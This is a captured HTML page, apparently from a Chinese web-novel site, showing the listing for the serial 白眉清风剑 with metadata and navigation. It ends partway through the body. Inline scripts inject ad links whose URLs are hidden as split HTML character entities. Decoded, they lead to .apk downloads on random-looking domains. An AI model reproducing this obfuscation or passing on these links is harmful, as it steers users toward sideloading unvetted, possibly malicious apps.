

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.southgates.net/du/cefded/
body_size: 15379
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
    <meta charset="UTF-8">
    <title>白眉清风剑免费阅读全文 - 白眉清风剑小说全文完整版 - 棉花糖小说网</title>
    <meta name="keywords" content="白眉清风剑最新章节,白眉清风剑全文免费阅读"/>
    <meta name="description" content="宋仁宗年间，南有侬智高为乱，北有夏辽虎视，襄阳王操戈萧墙之内，西域对华夏存颠覆之心。朝廷无暇顾及祸害法度不尊王命的武林人士，遂答应普渡、雪竹莲和于和师兄弟召开龙虎风云会。于和乘机坐了武林圣人，统领武林，五宗十三派八十一门创立。仁宗本想借龙虎...……白眉清风剑无弹窗最新章节由网友北风吹衣提供,《白眉清风剑》情节跌宕起伏、扣人心弦,是一本情节与文笔俱佳的好书,棉花糖小说网免费提供白眉清风剑无弹窗最新清爽干净的文字章节在线阅读。"/>
    <link rel="canonical" href="https://www.southgates.net/du/cefded/">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="白眉清风剑">
    <meta property="og:description" content="《白眉清风剑》宋仁宗年间，南有侬智高为乱，北有夏辽虎视，襄阳王操戈萧墙之内，西域对华夏存颠覆之心。朝廷无暇顾及祸害法度不尊王命的武林人士，遂答应普渡、雪竹莲和于和师兄弟召开龙虎风云会。于和乘机坐了武林圣人，统领武林，五宗十三派八十一门创立。仁宗本想借龙虎...">
    <meta property="og:image" content="https://www.southgates.net/images/130196/0ef6aeba1e6500d947f8c72836e8fd62.jpg"/>
    <meta property="og:novel:category" content="修仙小说">
    <meta property="og:novel:author" content="北风吹衣">
    <meta property="og:novel:author_link" content="https://www.southgates.net/author/%E5%8C%97%E9%A3%8E%E5%90%B9%E8%A1%A3/">
    <meta property="og:novel:book_name" content="白眉清风剑">
    <meta property="og:novel:read_url" content="https://www.southgates.net/txt_cefded/ellkf.html">
    <meta property="og:novel:url" content="https://www.southgates.net/du/cefded/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2025-04-23 12:35:42">
    <meta property="og:novel:lastest_chapter_name" content="第二百回 燕云天姥之柳溪剑客">
    <meta property="og:novel:lastest_chapter_url" content="/txt_cefded/cjijjic.html">
    
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="/static/xbiquge/css/a.css" rel="stylesheet">
<link rel="stylesheet" href="/static/xbiquge/style.css?v=20207">
<script src="/static/xbiquge/jquery.min.js"></script>
<script src="/static/xbiquge/common.js?v=20207"></script>
<script src="/static/xbiquge/user.js?v=20207"></script>
    <script src="https://cdn.staticfile.org/crypto-js/4.1.1/crypto-js.js"></script>
    <script type="text/javascript">
    function x(encryptedData, key, iv) {
  const ciphertext = CryptoJS.enc.Base64.parse(encryptedData);
  const ivBytes = CryptoJS.enc.Base64.parse(iv);
  const keyBytes = CryptoJS.enc.Utf8.parse(key);
  const decrypted = CryptoJS.AES.decrypt(
    { ciphertext: ciphertext },
    keyBytes,
    { iv: ivBytes, mode: CryptoJS.mode.CBC, padding: CryptoJS.pad.ZeroPadding }
  );
  const decryptedText = decrypted.toString(CryptoJS.enc.Utf8);
 return decryptedText;
  
}
    </script>

</head>
<body id="wrapper">



 

<script>





document.writeln("<div class=\"zdhf\"><div class=\"zdhf-text\">");

document.writeln("<span>站长推荐💯<a rel=\"external nofollow noopener\" target=\"_blank\"  href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"109"+";&#"+"107"+";&#"+"47;"+"&#5"+"1;&"+"#53"+";&#"+"55;"+"&#5"+"1;&"+"#54"+";&#"+"47;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#1"+"04;"+"&#4"+"9;&"+"#48"+";&#"+"55;"+"&#4"+"9;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\" >&#33"+"529;"+"&#26"+"524;"+"&#23"+"433;"+"&#21"+"331;"+"&#37"+"117;"+"&#33"+"021;"+"&#30"+"475;"+"&#30"+"340;"+"&#28"+"459;"+"&#30"+"011;💥</a></span>");

document.writeln("</div></div>");


</script>

<header class="header">
    <div class="header_logo">
        <a href="https://www.southgates.net" title="棉花糖小说网"><span>棉花糖小说网</span><p>www.southgates.net</p></a>
    </div>
    <ul class="header_logo_left" id="header_left"></ul>
    <div class="header_logo_middle" id="header_title"></div>
    <ul class="header_logo_right">
        <li><a id="search-btn" href="javascript:"></a></li>
        <li><a id="menu-btn" href="javascript:"></a></li>
    </ul>
    <div class="header_search">
        <form name="search" action="/search" method="post">
            <input type="text" placeholder="可搜书名、作者名，请少字也别输错字" value="" name="searchkey" class="search" id="searchkey" autocomplete="off" required>
            <button type="submit">搜 索</button>
        </form>
    </div>
</header>
<nav class="nav">
    <ul>
        <li><a href="https://www.southgates.net">首页</a></li>

        <li> <a href="/gaola/fl/1/">高辣</a></li>
        
        <li> <a href="/yanqing/fl/1/">言情</a></li>
        
        <li> <a href="/danmei/fl/1/">耽美</a></li>
        
        <li> <a href="/dushi/fl/1/">都市</a></li>
        
        <li> <a href="/xuanhuan/fl/1/">玄幻</a></li>
        
        <li> <a href="/xiuxian/fl/1/">修仙</a></li>
        
        <li> <a href="/qita/fl/1/">其他</a></li>
        
        <li><a href="/paihang/">排行榜</a></li>
        <li><a href="/hists">记录</a></li>
    </ul>
</nav> <script>document.writeln("<div class=\"app\">");
document.writeln("    <p class=\"title\"><i class=\"fa fa-fire fa-lg\">&nbsp;</i>&#"+"246"+"15;"+"&#3"+"111"+"9;&"+"#23"+"453"+";&#"+"255"+"12;"+"&#3"+"361"+"6;&"+"#65"+"292"+";&#"+"208"+"13;"+"&#3"+"615"+"3;&"+"#31"+"119"+";&#"+"210"+"33;</p>");
document.writeln("    <div class=\"app_tj\">");
document.writeln("    <ul>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"51"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"1;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"55"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"5;"+"&#"+"10"+"1;"+"&#"+"12"+"0;"+"&#"+"99"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"15"+";&"+"#1"+"05"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"6;"+"&#"+"47"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"11"+"0;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#25"+"238;"+"&#38"+"452;"+"&#28"+"459;"+"&#30"+"011;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"98"+";&"+"#1"+"14"+";&"+"#1"+"01"+";&"+"#1"+"10"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"4;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"12"+"0;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"50"+";&"+"#5"+"1;"+"&#"+"57"+";&"+"#5"+"6;"+"&#"+"53"+";&"+"#4"+"7;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"10"+"0;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"11"+"6;"+"&#"+"12"+"0;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"19"+";&"+"#1"+"15"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"7;"+"&#"+"11"+"5;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"08"+";&"+"#1"+"08"+";&"+"#1"+"16"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&"+"#31"+"958"+";&#"+"245"+"15;"+"&#1"+"12;"+"&#1"+"14;"+"&#1"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"15"+";&"+"#1"+"11"+";&"+"#1"+"02"+";&"+"#5"+"0;"+"&#"+"10"+"2;"+"&#"+"10"+"0;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"21"+";&"+"#1"+"14"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"97"+";&"+"#1"+"15"+";&"+"#1"+"04"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"00"+";&"+"#1"+"11"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"97"+";&"+"#1"+"14"+";&"+"#1"+"09"+";&"+"#1"+"01"+";&"+"#1"+"07"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"6;"+"&#"+"47"+";&"+"#5"+"0;"+"&#"+"50"+";&"+"#5"+"3;"+"&#"+"54"+";&"+"#5"+"1;"+"&#"+"47"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#1"+"00"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#9"+"8;"+"&#"+"10"+"7;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#119"+";&#1"+"19;&"+"#119"+";&#4"+"6;&#"+"110;"+"&#10"+"1;&#"+"119;"+"&#11"+"5;&#"+"101;"+"&#12"+"0;&#"+"99;&"+"#108"+";&#1"+"17;&"+"#115"+";&#1"+"05;&"+"#118"+";&#1"+"01;&"+"#46;"+"&#11"+"0;&#"+"101;"+"&#11"+"6;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"97;&"+"#119"+";&#4"+"6;&#"+"112;"+"&#11"+"0;&#"+"103;\"><p>&#28"+"023;"+"&#35"+"282;"+"&#20"+"081;"+"&#20"+"262;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"4;"+"&#"+"54"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"98"+";&"+"#9"+"9;"+"&#"+"12"+"1;"+"&#"+"49"+";&"+"#5"+"1;"+"&#"+"52"+";&"+"#5"+"1;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"19"+";&"+"#1"+"15"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"7;"+"&#"+"11"+"5;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"04"+";&"+"#5"+"4;"+"&#"+"54"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#2"+"132"+"2;&"+"#27"+"425"+";&#"+"208"+"03;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#9"+"8;"+"&#"+"10"+"7;"+"&#"+"47"+";&"+"#5"+"1;"+"&#"+"48"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"8;"+"&#"+"47"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"00"+";&"+"#1"+"09"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"119"+";&#"+"119"+";&#"+"119"+";&#"+"46;"+"&#1"+"10;"+"&#1"+"01;"+"&#1"+"19;"+"&#1"+"15;"+"&#1"+"01;"+"&#1"+"20;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"7;&"+"#11"+"5;&"+"#10"+"5;&"+"#11"+"8;&"+"#10"+"1;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#49"+";&#"+"48;"+"&#5"+"4;&"+"#46"+";&#"+"119"+";&#"+"101"+";&#"+"98;"+"&#1"+"12;\"><p>&#"+"33"+"82"+"1;"+"&#"+"33"+"67"+"3;"+"&#"+"25"+"23"+"8;"+"&#"+"28"+"45"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#104"+";&#1"+"16;&"+"#116"+";&#1"+"12;&"+"#115"+";&#5"+"8;&#"+"47;&"+"#47;"+"&#10"+"9;&#"+"115;"+"&#46"+";&#1"+"07;&"+"#114"+";&#1"+"05;&"+"#108"+";&#1"+"11;&"+"#115"+";&#1"+"07;&"+"#108"+";&#1"+"11;&"+"#109"+";&#1"+"11;&"+"#115"+";&#1"+"10;&"+"#111"+";&#1"+"14;&"+"#108"+";&#1"+"11;&"+"#46;"+"&#99"+";&#1"+"11;&"+"#109"+";&#4"+"7;&#"+"98;&"+"#107"+";&#4"+"7;&#"+"52;&"+"#57;"+"&#54"+";&#5"+"0;&#"+"54;&"+"#47;"+"&#97"+";&#1"+"19;&"+"#110"+";&#9"+"9;&#"+"50;&"+"#105"+";&#4"+"9;&#"+"102;"+"&#11"+"7;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"119;"+"&#11"+"9;&#"+"119;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"19;&"+"#115"+";&#1"+"01;&"+"#120"+";&#9"+"9;&#"+"108;"+"&#11"+"7;&#"+"115;"+"&#10"+"5;&#"+"118;"+"&#10"+"1;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#116"+";&#4"+"7;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#47;"+"&#11"+"6;&#"+"98;&"+"#49;"+"&#51"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#26"+"263;"+"&#32"+"593;"+"&#33"+"821;"+"&#33"+"673;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#10"+"7;&"+"#12"+"1;&"+"#11"+"4;&"+"#11"+"8;&"+"#11"+"4;&"+"#12"+"1;&"+"#98"+";&#"+"104"+";&#"+"115"+";&#"+"111"+";&#"+"118"+";&#"+"97;"+"&#1"+"15;"+"&#1"+"04;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"00;"+"&#1"+"11;"+"&#9"+"8;&"+"#10"+"8;&"+"#97"+";&#"+"114"+";&#"+"109"+";&#"+"101"+";&#"+"107"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#5"+"0;&"+"#50"+";&#"+"53;"+"&#5"+"4;&"+"#51"+";&#"+"47;"+"&#1"+"11;"+"&#1"+"18;"+"&#1"+"01;"+"&#1"+"00;"+"&#9"+"7;&"+"#49"+";&#"+"98;"+"&#1"+"07;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"5;"+"&#"+"10"+"1;"+"&#"+"12"+"0;"+"&#"+"99"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"15"+";&"+"#1"+"05"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"6;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"97"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#1"+"998"+"1;&"+"#25"+"784"+";&#"+"240"+"93;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#49"+";&#5"+"4;&#"+"54;&"+"#53;"+"&#50"+";&#4"+"7;&#"+"122;"+"&#10"+"6;&#"+"98;&"+"#99;"+"&#12"+"1;&#"+"49;&"+"#51;"+"&#52"+";&#5"+"1;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"5;"+"&#"+"10"+"1;"+"&#"+"12"+"0;"+"&#"+"99"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"15"+";&"+"#1"+"05"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"6;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"4;"+"&#"+"97"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#"+"32"+";&"+"#8"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"72"+";&"+"#1"+"17"+";&"+"#9"+"8;</p></a></li>");
